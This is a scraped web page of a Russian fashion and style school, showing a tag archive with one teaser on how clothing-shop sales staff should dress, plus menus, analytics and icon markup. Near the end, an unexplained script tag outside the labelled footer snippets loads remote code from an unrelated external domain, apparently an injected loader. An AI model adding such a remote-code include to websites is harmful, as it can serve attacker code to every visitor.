14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>внешний вид продавца</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d1%86%d1%8b-%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2020/08/статья_униформа_для_продавцов_магазина_мерчендайзинг.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d1%86%d1%8b-%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7/'>Как должны одеваться продавцы в магазине одежды</a>
    	<div class='oxy-post-content'>
		<p>Не так давно студентка нашего курса “Визуальный мерчендайзер. Витринист“ задала вопрос о том, как должны одеваться продавцы в магазинах одежды. Нужна ли униформа? <br />
Сегодня преподаватели курса по мерчендайзингу ответят на этот вопрос.</p>
	</div>

	<a href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d1%86%d1%8b-%d0%b2-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 